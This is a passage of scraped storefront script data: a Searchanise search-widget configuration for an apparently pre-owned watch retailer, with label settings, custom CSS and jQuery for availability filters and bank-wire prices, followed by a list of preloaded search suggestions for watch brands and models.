New","format":"text","type":"text","text":"Brand New","bg_color":"E3DFB3","text_color":"000","image_type":"new","image_url":null,"position":"top-left"},"16532":{"label_id":16532,"product_tag":"Sale","format":"text","type":"text","text":"Sale","bg_color":"CB0002","text_color":"fff","image_type":"new","image_url":null,"position":"top-left"},"16534":{"label_id":16534,"product_tag":"New Arrival","format":"text","type":"text","text":"New Arrival","bg_color":"E3DFB3","text_color":"000","image_type":"new","image_url":null,"position":"top-left"},"2133560":{"label_id":2133560,"product_tag":"Availability|Sold","format":"text","type":"text","text":"Sold","bg_color":null,"text_color":null,"image_type":"new","image_url":null,"position":"top-right"},"2215808":{"label_id":2215808,"product_tag":"Weekly Deal","format":"text","type":"text","text":"Weekly Deal","bg_color":"31364E","text_color":null,"image_type":"new","image_url":null,"position":"top-right"}},ResultsCustomLabels:{"15990":{"label_id":15990,"product_tag":"Brand New","format":"text","type":"text","text":"Brand New","bg_color":"E3DFB3","text_color":"000","image_type":"new","image_url":null,"position":"top-left"},"16532":{"label_id":16532,"product_tag":"Sale","format":"text","type":"text","text":"Sale","bg_color":"CB0002","text_color":"fff","image_type":"new","image_url":null,"position":"top-left"},"16534":{"label_id":16534,"product_tag":"New Arrival","format":"text","type":"text","text":"New Arrival","bg_color":"E3DFB3","text_color":"000","image_type":"new","image_url":null,"position":"top-left"},"2133560":{"label_id":2133560,"product_tag":"Availability|Sold","format":"text","type":"text","text":"Sold","bg_color":null,"text_color":null,"image_type":"new","image_url":null,"position":"top-right"},"2215808":{"label_id":2215808,"product_tag":"Weekly Deal","format":"text","type":"text","text":"Weekly Deal","bg_color":"31364E","text_color":null,"image_type":"new","image_url":null,"position":"top-right"}},ResultsManualSortingCategories:{"new-arrivals-pre-owned-watches":"154984480825"},CategorySortingRule:"searchanise",ShopifyMarketsSupport:'Y',ShopifyLocales:{"en":{"locale":"en","name":"English","primary":true,"published":true}},ShopifyRegionCatalogs:{"US":["13660324087"],"ZW":["971604215"],"ZM":["971604215"],"ZA":["971604215"],"YT":["971604215"],"YE":["971604215"],"XK":["971604215"],"WS":["971604215"],"WF":["971604215"],"VU":["971604215"],"VN":["971604215"],"VG":["971604215"],"VE":["971604215"],"VC":["971604215"],"VA":["971604215"],"UZ":["971604215"],"UY":["971604215"],"UM":["971604215"],"UG":["971604215"],"UA":["971604215"],"TZ":["971604215"],"TW":["971604215"],"TV":["971604215"],"TT":["971604215"],"TR":["971604215"],"TO":["971604215"],"TN":["971604215"],"TM":["971604215"],"TL":["971604215"],"TK":["971604215"],"TJ":["971604215"],"TH":["971604215"],"TG":["971604215"],"TF":["971604215"],"TD":["971604215"],"TC":["971604215"],"TA":["971604215"],"SZ":["971604215"],"SX":["971604215"],"SV":["971604215"],"ST":["971604215"],"SS":["971604215"],"SR":["971604215"],"SO":["971604215"],"SN":["971604215"],"SM":["971604215"],"SL":["971604215"],"SK":["971604215"],"SJ":["971604215"],"SI":["971604215"],"SH":["971604215"],"SG":["971604215"],"SE":["971604215"],"SD":["971604215"],"SC":["971604215"],"SB":["971604215"],"SA":["971604215"],"RW":["971604215"],"RU":["971604215"],"RS":["971604215"],"RO":["971604215"],"RE":["971604215"],"QA":["971604215"],"PY":["971604215"],"PT":["971604215"],"PS":["971604215"],"PN":["971604215"],"PM":["971604215"],"PL":["971604215"],"PK":["971604215"],"PH":["971604215"],"PG":["971604215"],"PF":["971604215"],"PE":["971604215"],"PA":["971604215"],"OM":["971604215"],"NZ":["971604215"],"NU":["971604215"],"NR":["971604215"],"NP":["971604215"],"NO":["971604215"],"NL":["971604215"],"NI":["971604215"],"NG":["971604215"],"NF":["971604215"],"NE":["971604215"],"NC":["971604215"],"NA":["971604215"],"MZ":["971604215"],"MY":["971604215"],"MX":["971604215"],"MW":["971604215"],"MV":["971604215"],"MU":["971604215"],"MT":["971604215"],"MS":["971604215"],"MR":["971604215"],"MQ":["971604215"],"MO":["971604215"],"MN":["971604215"],"MM":["971604215"],"ML":["971604215"],"MK":["971604215"],"MG":["971604215"],"MF":["971604215"],"ME":["971604215"],"MD":["971604215"],"MC":["971604215"],"MA":["971604215"],"LY":["971604215"],"LV":["971604215"],"LU":["971604215"],"LT":["971604215"],"LS":["971604215"],"LR":["971604215"],"LK":["971604215"],"LI":["971604215"],"LC":["971604215"],"LB":["971604215"],"LA":["971604215"],"KZ":["971604215"],"KY":["971604215"],"KW":["971604215"],"KR":["971604215"],"KN":["971604215"],"KM":["971604215"],"KI":["971604215"],"KH":["971604215"],"KG":["971604215"],"KE":["971604215"],"JP":["971604215"],"JO":["971604215"],"JM":["971604215"],"JE":["971604215"],"IT":["971604215"],"IS":["971604215"],"IQ":["971604215"],"IO":["971604215"],"IN":["971604215"],"IM":["971604215"],"IL":["971604215"],"IE":["971604215"],"ID":["971604215"],"HU":["971604215"],"HT":["971604215"],"HR":["971604215"],"HN":["971604215"],"HK":["971604215"],"GY":["971604215"],"GW":["971604215"],"GT":["971604215"],"GS":["971604215"],"GR":["971604215"],"GQ":["971604215"],"GP":["971604215"],"GN":["971604215"],"GM":["971604215"],"GL":["971604215"],"GI":["971604215"],"GH":["971604215"],"GG":["971604215"],"GF":["971604215"],"GE":["971604215"],"GD":["971604215"],"GB":["971604215"],"GA":["971604215"],"FR":["971604215"],"FO":["971604215"],"FK":["971604215"],"FJ":["971604215"],"FI":["971604215"],"ET":["971604215"],"ES":["971604215"],"ER":["971604215"],"EH":["971604215"],"EG":["971604215"],"EE":["971604215"],"EC":["971604215"],"DZ":["971604215"],"DO":["971604215"],"DM":["971604215"],"DK":["971604215"],"DJ":["971604215"],"DE":["971604215"],"CZ":["971604215"],"CY":["971604215"],"CX":["971604215"],"CW":["971604215"],"CV":["971604215"],"CR":["971604215"],"CO":["971604215"],"CN":["971604215"],"CM":["971604215"],"CL":["971604215"],"CK":["971604215"],"CI":["971604215"],"CH":["971604215"],"CG":["971604215"],"CF":["971604215"],"CD":["971604215"],"CC":["971604215"],"CA":["971604215"],"BZ":["971604215"],"BY":["971604215"],"BW":["971604215"],"BT":["971604215"],"BS":["971604215"],"BR":["971604215"],"BQ":["971604215"],"BO":["971604215"],"BN":["971604215"],"BM":["971604215"],"BL":["971604215"],"BJ":["971604215"],"BI":["971604215"],"BH":["971604215"],"BG":["971604215"],"BF":["971604215"],"BE":["971604215"],"BD":["971604215"],"BB":["971604215"],"BA":["971604215"],"AZ":["971604215"],"AX":["971604215"],"AW":["971604215"],"AU":["971604215"],"AT":["971604215"],"AR":["971604215"],"AO":["971604215"],"AM":["971604215"],"AL":["971604215"],"AI":["971604215"],"AG":["971604215"],"AF":["971604215"],"AE":["971604215"],"AD":["971604215"],"AC":["971604215"]},ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }div.snize-ac-results.snize-ac-results-mobile .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }div.snize li.snize-product span.snize-title { color: #0288D1; }div.snize li.snize-category span.snize-title { color: #0288D1; }div.snize li.snize-page span.snize-title { color: #0288D1; }div.snize div.slider-container.snize-theme .back-bar .pointer { background-color: #0288D1; }div.snize ul.snize-product-filters-list li:hover span { color: #0288D1; }div.snize li.snize-no-products-found div.snize-no-products-found-text span a { color: #0288D1; }div.snize .snize-button { background-color: #0288D1; }#snize-modal-product-quick-view .snize-button { background-color: #0288D1; }',CustomCSS:'.template-collection #snize-search-results-grid-mode .snize-item .snize-product-label.top-left {    color: #000;    padding: 4px 4px 4px 8px;    font-size: 13px;    letter-spacing: 0.02em;}.template-collection #snize-search-results-grid-mode div.snize-product-label .snize-right-arrow {    right: -14px;    border-left: 14px solid #d2354f;    border-top: 14px solid transparent;    border-bottom: 14px solid transparent;}#snize-search-results-grid-mode .snize-product-out-of-stock span.snize-overhidden {    padding-bottom: 35px;}/*@media screen and (min-width: 1024px) {#snize-search-results-grid-mode span.snize-in-stock, #snize-search-results-grid-mode span.snize-pre-order, #snize-search-results-grid-mode span.snize-out-of-stock {    position: absolute;    top: -8px;    right: -5px;    height: 20px;    align-content: center;    font-size: 11px;}}*/#snize-search-results-grid-mode span.snize-in-stock, #snize-search-results-list-mode span.snize-in-stock, #snize-search-results-grid-mode span.snize-pre-order, #snize-search-results-list-mode span.snize-pre-order {    display: none;}#snize-search-results-grid-mode li.snize-product .snize-button {display:none !important;}/* 160817 make the href="https://www.phigora.com/pages/source-a-watch" banner span 2 items on desktop --ya */@media (min-width: 1024px) {    div.snize #snize-search-results-grid-mode li.snize-banner:has(a[href="https://www.phigora.com/pages/source-a-watch"]) {        width: auto !important;        margin-bottom: 2%;        margin-inline: 0;        flex: 1 1 40%;    }        div.snize #snize-search-results-grid-mode li.snize-banner a[href="https://www.phigora.com/pages/source-a-watch"] {        height: 100%;    }        div.snize #snize-search-results-grid-mode li.snize-banner a[href="https://www.phigora.com/pages/source-a-watch"] img {        object-fit: cover;        height: 100%;    }}@media (min-width: 1024px) {    body #snize-search-results-grid-mode li.snize-banner[data-id="4796"] {        width: calc((100% - 190px)/2)!important;    }    body #snize-search-results-grid-mode li.snize-banner[data-id="4796"] li.snize-banner img {        object-fit: contain;    }    body #snize-search-results-grid-mode.snize-four-columns li.snize-product,    body #snize-search-results-grid-mode li.snize-banner {        min-width: auto;    }}body #snize_results.snize-mobile-design.snize-new-version #snize-search-results-grid-mode li.snize-banner[data-id="4796"] {    width: 100% !important;}',CustomJS:'document.addEventListener(\'Searchanise.Loaded\',function(){(function($){$(document).on(\'Searchanise.DataRequestEnd\',function(event,type,params,data){let copiedBanner=0;if(data.items){for(let[i,item]of data.items.entries()){if(item.id==4916){copiedBanner=item;data.items.splice(i,1)}\nif(i==16&&copiedBanner!==0){data.items.splice(i,0,copiedBanner)}}}})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){function snizeRemoveOOSprice(container){$(\'.snize-product-out-of-stock\',container).each(function(){$(\'.snize-price-list\',this).remove()})}\n$(document).on("Searchanise.AutocompleteUpdated",function(e,i,container){snizeRemoveOOSprice(container)});$(document).on("Searchanise.ResultsUpdated",function(e,container){if(Shopify.theme.id==169796501751){$(\'.snize-pagination-prev\').text(\'Previous\').prepend(\'<p>❮</p>\');$(\'.snize-pagination-next\').text(\'Next\').append(\'<p>❯</p>\');$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');if(productData.tags.includes(\'Availability|Sold\')){$(\'.snize-button\',this).removeClass(\'snize-add-to-cart-button\').addClass(\'snize-view-product-button\').text(\'Notify Me\')}else if(productData.tags.includes(\'Availability|Out-Of-Stock\')){$(\'.snize-button\',this).removeClass(\'snize-add-to-cart-button\').addClass(\'snize-view-product-button\').text(\'Price on Request\')}})}\nsnizeRemoveOOSprice(container)});$(document).on(\'Searchanise.AddToCartSuccess\',function(event,add_to_cart_id,product){$(\'cart-drawer\').css(\'visibility\',\'hidden\');$.post(\'/cart.js\').done(function(data){let drawerContent=new DOMParser().parseFromString(data,\'text/html\').querySelector(\'cart-drawer\');let bubbleContent=new DOMParser().parseFromString(data,\'text/html\').querySelector(\'.cart-count-bubble\');$(\'cart-drawer\').replaceWith(drawerContent);$(\'.cart-count-bubble\').replaceWith(bubbleContent);document.querySelector(\'cart-drawer\').open()})})})(window.Searchanise.$)});document.addEventListener("Searchanise.Loaded",function(){(function($){let firstLoad=1;$(document).on(\'Searchanise.DataRequestBefore\',function(event,type,params){if(type==\'results\'&&firstLoad){params.restrictBy.snize_facet2=\'Available|Price On Request\';firstLoad=0}\nif(params&&params.collection&&params.collection===\'new-arrivals-pre-owned-watches\'){$(\'body\').append(`<style> \n                          body .snize-main-panel-dropdown-created-asc {\n                              display:none!important;\n                          }\n                          a.snize-main-panel-dropdown-created-desc {\n                              display:none!important;\n                          }\n            </style>`)}})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){if(Shopify.theme.id!=169184329975){return}\nlet isResetStockFilter=!1;let isResetTagFilter=!1;let specialQ=[\'16610\'];let isOnlyShowAvailable=!1;function hideAvailabilityFilterOnSpecialQ(){$(\'#snize_filters_block_stock_status\').hide();$(\'.snize-selected-filters-container [data-se-facet-attribute="stock_status"]\').parent().hide();$(\'.snize-product-filter-opener[data-se-facet-attribute="stock_status"]\').hide();let selectedfiltersCount=parseInt($(\'a .snize-selected-filters-count-container\').text())-1;if(selectedfiltersCount==0){$(\'a .snize-selected-filters-count-container\').hide();$(\'.snize-product-filters-title .snize-product-filters-count\').hide()}else{$(\'a .snize-selected-filters-count-container\').text(selectedfiltersCount);$(\'.snize-product-filters-title .snize-product-filters-count\').text(selectedfiltersCount)}}\nfunction prepareRestrict(params,filterName){params.restrictBy=params.restrictBy?params.restrictBy:{};if(filterName==\'price-on-request\'){if(params.restrictBy.tags&&params.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')&&!params.restrictBy.tags.includes(\'!Mark As Sold\\\\|True\')){params.restrictBy.tags=params.restrictBy.tags.replace(\'Mark As Sold\\\\|True\',\'!Mark As Sold\\\\|True\')}else if(params.restrictBy.tags&&!params.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')){params.restrictBy.tags+=\',!Mark As Sold\\\\|True\'}else if(!params.restrictBy.tags){params.restrictBy.tags=\'!Mark As Sold\\\\|True\'}\nparams.restrictBy.stock_status=\'Out Of Stock\';isResetTagFilter=!0;isResetStockFilter=!0}\nif(filterName==\'sold\'){if(params.restrictBy.tags&&!params.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')){params.restrictBy.tags+=\',Mark As Sold\\\\|True\'}else if(params.restrictBy.tags&&params.restrictBy.tags.includes(\'!Mark As Sold\\\\|True\')){params.restrictBy.tags=params.restrictBy.tags.replace(\'!Mark As Sold\\\\|True\',\'Mark As Sold\\\\|True\')}else if(!params.restrictBy.tags){params.restrictBy.tags=\'Mark As Sold\\\\|True\'}\nparams.restrictBy.stock_status=\'|Out Of Stock|Pre-Order\';isResetTagFilter=!0;isResetStockFilter=!0}\nif(window.location.href.includes(\'/collections/\')){let collection=Searchanise.GetWidgets().searchResults.getPrevData().params.collection;params.collection=collection}\nreturn params}\nfunction updateCustomFilterResultsCount(filterName){let prevParams=Searchanise.GetWidgets().searchResults.getPrevData().params;let customRestrict=prepareRestrict(prevParams,filterName);Searchanise.GetWidgets().processRequest(Searchanise.GetWidgets().paths.request_url,{...customRestrict},function(data){$(`.option-${filterName} .snize-filter-variant-count`).text(data.totalItems);if(isResetStockFilter){Searchanise.GetWidgets().searchResults.getPrevData().params.restrictBy.stock_status=prevParams.restrictBy.stock_status.replace(\'Out Of Stock|Pre-Order\',\'\').replace(\'Out Of Stock\',\'\');isResetStockFilter=!1}\nif(isResetTagFilter){Searchanise.GetWidgets().searchResults.getPrevData().params.restrictBy.tags=prevParams.restrictBy.tags.replace(\'!Mark As Sold\\\\|True\',\'\').replace(\'Mark As Sold\\\\|True\',\'\');if(!Searchanise.GetWidgets().searchResults.getPrevData().params.restrictBy.tags){delete Searchanise.GetWidgets().searchResults.getPrevData().params.restrictBy.tags}\nisResetTagFilter=!1}})}\nfunction applyCustomFilter(e){e.preventDefault();let newTagsRestrict;let prevParams=Searchanise.GetWidgets().searchResults.getPrevData().params;prevParams.restrictBy=prevParams.restrictBy?prevParams.restrictBy:{};let customRestrict;if(e.currentTarget.classList.contains(\'snize-filter-checked\')){let newStockRestrict=prevParams.restrictBy.stock_status.replace(\'Out Of Stock|Pre-Order\',\'\').replace(\'Out Of Stock\',\'\');if(e.currentTarget.classList.contains(\'option-sold\')){let newTagsRestrict=prevParams.restrictBy.tags.replace(\'Mark As Sold\\\\|True\',\'\');customRestrict={stock_status:newStockRestrict,tags:newTagsRestrict}}else{let newTagsRestrict=prevParams.restrictBy.tags.replace(\'Mark As Sold\\\\|True\',\'!Mark As Sold\\\\|True\');customRestrict={stock_status:newStockRestrict,tags:newTagsRestrict}}}else{let newStockRestrict;if(e.currentTarget.classList.contains(\'option-sold\')){if(prevParams.restrictBy.tags&&!prevParams.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')){newTagsRestrict=prevParams.restrictBy.tags+=\',Mark As Sold\\\\|True\'}else if(prevParams.restrictBy.tags&&prevParams.restrictBy.tags.includes(\'!Mark As Sold\\\\|True\')){newTagsRestrict=prevParams.restrictBy.tags.replace(\'!Mark As Sold\\\\|True\',\'Mark As Sold\\\\|True\')}else if(!prevParams.restrictBy.tags){newTagsRestrict=\'Mark As Sold\\\\|True\'}else{newTagsRestrict=prevParams.restrictBy.tags}\nnewStockRestrict=\'Out Of Stock|Pre-Order\';customRestrict={stock_status:newStockRestrict,tags:newTagsRestrict}}else if(e.currentTarget.classList.contains(\'option-price-on-request\')){if(prevParams.restrictBy.tags&&prevParams.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')){newTagsRestrict=prevParams.restrictBy.tags.replace(\'Mark As Sold\\\\|True\',\'!Mark As Sold\\\\|True\')}\nnewStockRestrict=\'Out Of Stock\';customRestrict={stock_status:newStockRestrict,rb_tags:newTagsRestrict}}}\nSearchanise.GetWidgets().searchResults.search({apiKey:Searchanise.ApiKey,restrictBy:customRestrict,rb_tags:newTagsRestrict})}\nfunction addCustomAvailabilityOptions(container){$(\'.snize-product-filters-list\',container).append(`<div class="snize-custom-availability"></div>`);let prevParams=Searchanise.GetWidgets().searchResults.getPrevData().params;let isPriceOnRequest=!1;let isSold=!1;if(prevParams.restrictBy&&prevParams.restrictBy.stock_status){isPriceOnRequest=prevParams.restrictBy.stock_status.includes(\'Out Of Stock\')&&!prevParams.restrictBy.stock_status.includes(\'!Out Of Stock\')&&(prevParams.restrictBy.tags==\'!Mark As Sold\\\\|True\'||prevParams.rb_tags&&prevParams.rb_tags.includes(\'!Mark As Sold\\\\|True\'))?!0:!1;isSold=prevParams.restrictBy.stock_status.includes(\'Out Of Stock|Pre-Order\')&&((prevParams.restrictBy.tags&&prevParams.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')&&!prevParams.restrictBy.tags.includes(\'!Mark As Sold\\\\|True\'))||((prevParams.rb_tags&&prevParams.rb_tags.includes(\'Mark As Sold\\\\|True\')&&!prevParams.rb_tags.includes(\'!Mark As Sold\\\\|True\'))))?!0:!1}\nif(isPriceOnRequest||isSold){$(\'.snize-filter-selected-variants-count\',container).text(\'1\');$(\'.snize-product-filter-opener[data-se-facet-attribute="stock_status"] .snize-product-filter-count\').text(\'1\');$(\'#snize_product_filter_header_stock_status .snize-product-filter-count\').text(\'1\')}\n$(\'.snize-custom-availability\',container).append(`<li class="snize-custom-availability__option option-price-on-request ${isPriceOnRequest ? \'snize-filter-checked\' : \'\'}"><label><div class="snize-filter-checkbox"><input class="snize-product-filters-checkbox" type="checkbox" name="stock_status" value="Price on request" data-se-facet-default-title="Availability" data-se-facet-value-title="Price on request" ${isPriceOnRequest ? \'checked\' : \'\'} "><span class="needsclick"></span></div><span class="needsclick">Price On Request<span class="snize-filter-variant-count" aria-hidden="true"></span></span></label></li>`);$(\'.snize-custom-availability\',container).append(`<li class="snize-custom-availability__option option-sold ${isSold ? \'snize-filter-checked\' : \'\'}"><label><div class="snize-filter-checkbox"><input class="snize-product-filters-checkbox" type="checkbox" name="stock_status" value="Sold" data-se-facet-default-title="Availability" data-se-facet-value-title="Sold" ${isSold ? \'checked\' : \'\'}><span class="needsclick"></span></div><span class="needsclick">Sold<span class="snize-filter-variant-count" aria-hidden="true"></span></span></label></li>`);$(\'.option-price-on-request\',container).off(\'click\').on(\'click\',applyCustomFilter);$(\'.option-sold\',container).off(\'click\').on(\'click\',applyCustomFilter);updateCustomFilterResultsCount(\'price-on-request\');updateCustomFilterResultsCount(\'sold\')}\nfunction adjustStockLabels(container){$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');let stockText=parseInt(productData.quantity)<1&&productData.tags.includes(\'Mark As Sold|True\')?\'Sold\':parseInt(productData.quantity)<1&&!productData.tags.includes(\'Mark As Sold|True\')?\'Price On Request\':\'\';if(stockText){$(\'.snize-out-of-stock\',this).text(stockText)}})}\n$(document).on(\'Searchanise.DataRequestBefore\',function(event,type,params){if(type==\'results\'&&params&&params.q&&specialQ.includes(params.q)){params.restrictBy.stock_status=\'Available\';isOnlyShowAvailable=!0}else if(type==\'autocomplete\'&&params&&params.q&&specialQ.includes(params.q)){params.restrictBy={}\nparams.restrictBy.quantity=\'1|\'}});$(document).on(\'Searchanise.AutocompleteUpdated\',function(event,input,container){adjustStockLabels(container)});$(document).on(\'Searchanise.ResultsUpdated\',function(event,container){if(isOnlyShowAvailable){hideAvailabilityFilterOnSpecialQ()}else{if($(\'#snize_filters_block_stock_status\').length&&!$(\'#snize_filters_block_stock_status .snize-custom-availability\').length){addCustomAvailabilityOptions($(\'#snize_filters_block_stock_status\'))}\nif($(\'#snize_filters_dropdown_stock_status\').length&&!$(\'#snize_filters_dropdown_stock_status .snize-custom-availability\').length){addCustomAvailabilityOptions($(\'#snize_filters_dropdown_stock_status\'))}\nif($(\'#snize_product_filter_stock_status\').length&&!$(\'#snize_product_filter_stock_status .snize-custom-availability\').length){addCustomAvailabilityOptions($(\'#snize_product_filter_stock_status\'))}}\nadjustStockLabels(container)});$(\'body\').append(`<style>\n            .snize-product-filters-list li:not(.snize-custom-availability__option):has([value="Price On Request"]) {\n                display: none;\n            }\n        </style>`)})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){Searchanise.SetOptions({ResultsShowFiltersWithNoResults:\'N\'})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){$(document).on("Searchanise.AutocompleteUpdated",function(e,i,container){$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');if(productData.discount!=\'0\'&&!$(\'.snize-discounted-price\',this).length){$(\'.snize-price-list\',this).append(`\n                        <span class="snize-discounted-price money ">${Searchanise.GetWidgets().formatPrice(productData.list_price)}</span>\n                    `)}})})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){$(document).on(\'Searchanise.ResultsUpdated\',function(event,container){$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');let originalPrice=productData.price;let discountedPrice=Math.round((originalPrice*0.97)/100)*100;if(!$(\'.snize-bankwire-price\',this).length){$(\'.snize-price-list\',this).html(\'<span class="snize-price snize-bankwire-price money">\'+Searchanise.GetWidgets().formatPrice(discountedPrice)+\'</span>\')}})});$(document).on(\'Searchanise.AutocompleteUpdated\',function(e,i,container){$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');let originalPrice=productData.price;let discountedPrice=originalPrice*0.97;if(!$(\'.snize-bankwire-price\',this).length){$(\'.snize-price\',this).html(Searchanise.GetWidgets().formatPrice(discountedPrice)).addClass(\'snize-bankwire-price\')}})})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){if(Shopify.theme.id!==174039302391){return}\n$(\'body\').append(`<style>\n        @media (min-width: 1023px) {\n            body div.snize div.snize-main-panel-controls ul li {\n                float: none;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li {\n                float: none;\n                width: 220px;\n                height: 50px;\n                background: #fff;\n                border-radius: 5px;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li .snize-filter-checkbox {\n                display: none;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li.snize-filter-checked {\n                background: #d97868!important;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li.snize-filter-checked span {\n                color: #fff !important;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li span.needsclick {\n                display: flex;\n                flex-direction: column;\n                justify-content: center;\n                flex-wrap: nowrap;\n                align-items: center;\n                padding: 0 !important;\n                margin: auto;\n                width: auto;\n                height: 100%;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li label {\n                width: 100%;\n                height: 100%;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list {\n                display: flex !important;\n            }\n            body div.snize div.snize-main-panel-controls div.snize-filters-dropdown-content {\n                z-index: 1;\n                box-shadow: none;\n                border: 0;\n                background: #f9f9fb;\n                padding-top: 10px;\n            }\n            body div.snize div.snize-main-panel {\n                border: 0;\n                padding-bottom: 56px;\n                border-bottom: 1px solid #00000033;\n                position: relative;\n            }\n            body div.snize-collection-mode div.snize-main-panel-controls {\n                display: block;\n                float: none;\n            }\n            body div.snize div.snize-main-panel-dropdown {\n                top: 160px;\n                right: 0;\n                max-width: 100%;\n                position: absolute;\n            }\n            body.snize-results-page div.snize div.snize-main-panel-dropdown {\n                top: 228px;\n            }\n            \n            \n            \n            body div.snize div.snize-main-panel-controls ul[role="presentation"] > li:first-child {\n                margin-left: 10px;\n            }\n            body div.snize div.snize-main-panel-controls ul[role="presentation"] > li {\n                width: 220px;\n                display: inline-block;\n            }\n            body div.snize div.snize-main-panel-controls ul[role="presentation"] > li > a {\n                padding: 0;\n                margin: 0;\n            }\n            body div.snize#snize_results div.snize-main-panel {\n                margin-top: 40px;\n                padding-bottom: 20px;\n            }\n            body:not(.snize-results-page) div.snize div.snize-main-panel-controls > ul[role="presentation"] > li {\n                display: none !important;\n            }\n            body div.snize div.snize-main-panel-controls > ul:has(.snize-main-panel-controls-categories.active) .snize-filters-dropdown-content,\n            body div.snize div.snize-main-panel-controls > ul:has(.snize-main-panel-controls-pages.active) .snize-filters-dropdown-content {\n                display: none !important;\n            }\n        }\n        </style>`);$(document).on(\'Searchanise.ResultsUpdated\',function(){if(window.innerWidth<1024){return}\n$(\'#snize_filters_dropdown_snize_facet2\').removeClass(\'snize-filters-dropdown\').hide();if(!$(\'div.snize div.snize-main-panel-controls ul .snize-filters-dropdown-content\').length){$(\'div.snize div.snize-main-panel-controls ul\').append($(\'#snize_filters_dropdown_snize_facet2 .snize-filters-dropdown-content\').clone().css({display:\'block\',inset:\'auto\',position:\'relative\',placeItems:\'center\',}));$(\'div.snize div.snize-main-panel-controls ul .snize-filters-dropdown-content .snize-product-filters-checkbox\').click(function(){let prop=$(this).attr(\'value\');$(\'#snize_filters_dropdown_snize_facet2 .snize-filters-dropdown-content  .snize-product-filters-checkbox\').each(function(){if($(this).attr(\'value\')===prop){$(this).click()}})})}})})(window.Searchanise.$)})'}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.3X3O7v3u5k.js
body_size: 9868
content:
window.Searchanise.preloadedSuggestions=['patek philippe','cartier tank','rolex datejust','audemars piguet','cartier santos','rolex submariner','royal oak','rolex daytona','rolex day date','patek philippe calatrava','factory diamond','day date','audemars piguet royal oak','cartier panthere','rolex diamond watch','women cartier panthere','rolex oyster perpetual','tank francaise','omega seamaster','air king','cartier roadster','rolex datejust men','rolex explorer','yacht master','vacheron constantin','cartier tank francaise','rose gold','cartier mens watch','white gold','cartier ballon bleu','rolex gmt master ii','rolex gmt','cartier watch','cartier tank louis','omega speedmaster','cartier baignoire','mens rolex','rolex president','date just','zenith el primero','explorer ii','piaget watches','watch of the month','gold rolex','oyster perpetual','sky dweller','patek philippe nautilus','rolex bracelet','rolex day date 36','breitling watches','audemars piguet royal oak offshore','cartier santos galbee','rolex gold','rolex explorer ii','cartier tank americaine','rolex cellini','men’s rolex','tank louis','ladies rolex','tag heuer','omega speedmaster moonwatch','date date','vacheron constantin overseas','santos galbee','cartier pasha','18k gold rolex president','jaeger lecoultre','rolex mens','rolex submariner 16610','grand seiko','rolex 36mm','rolex air king','patek calatrava','rolex yachtmaster','rolex women','patek philippe 5134','rolex sky dweller','speedmaster chronograph','franck muller','cartier tank solo','gmt master ii','perpetual calendar','rolex diamonds','ladies rolex datejust','gold watches','sea dweller','ap mens watch','omega seamaster stainless steel','rolex oyster perpetual datejust','rolex datejust 16233','patek aquanaut','rolex milgauss','cartier tank francaise yellow gold','tank solo','cartier panther','oyster quartz','18k gold','patek philippe calatrava 5119','rolex men','ballon bleu','hi lot','tank americaine','submariner date','1984 rolex mens watch','rolex yacht master','cartier panthere gold','rolex pepsi','cartier gold','rolex ladies','panerai luminor','richard mille','black dial mens rolex','gold cartier','vintage rolex','diamond watch','rolex date just','mens president watch','jumbo cartier panther','yellow gold','patek philippe 5146','rolex daytona cosmograph','rolex 31 mm','zenith daytona','omega constellation','rolex 14060m','rolex datejust 36mm','mens iwc','rolex gmt master','datejust index','rolex yellow','gmt master','rolex 41mm','rolex 36 mm','a lange & sohne','chopard happy sport','cartier mens','rolex oyster','cartier santos galbee 2823 automatic men\'s watch','tank yellow gold','pre owned watches','patek nautilus','panthere mini','rolex day date 36 mm','rolex explorer 114270','rolex diamond','gold watch','tudor black bay','cartier panthere yellow gold','bvlgari serpenti','wimbledon dial','cartier yellow gold','cartier watches','women cartier','cartier tank gold','rolex day-date','cartier panthere diamond','cartier 18k gold men\'s tank','rolex datejust women','two tone','rolex explorer ii 16570','rolex date just 36','cartier panthere two tone','panthere gold','rolex yacht-master','rose gold rolex','rolex 36 day-date','cartier mini','cartier ladies','cartier cle','jaeger lecoultre reverso','cartier gold watch','skeleton watches','ulysse nardin','mens rolex 16233','datejust 36mm','cartier gold panthere','cartier roadster chronograph xl','men rolex','1803 rolex day date','piaget polo','rolex datejust 41','cartier gold tank','rolex datejust 16234','patek ellipse','rolex date','rolex wimbledon','blue dial','van cleef','rolex coke','cartier galbee','cartier tank francaise gold','aqua terra','world time','rolex sea dweller','rolex 26mm','ap watch box','cartier women','patek philippe aquanaut','rolex 31mm','girard perregaux','chopard watch','cartier rose','women cartier tank','men\'s rolex','womens rolex','breitling chronomat','rolex jubilee','santos dumont','cartier rose gold','gold cartier 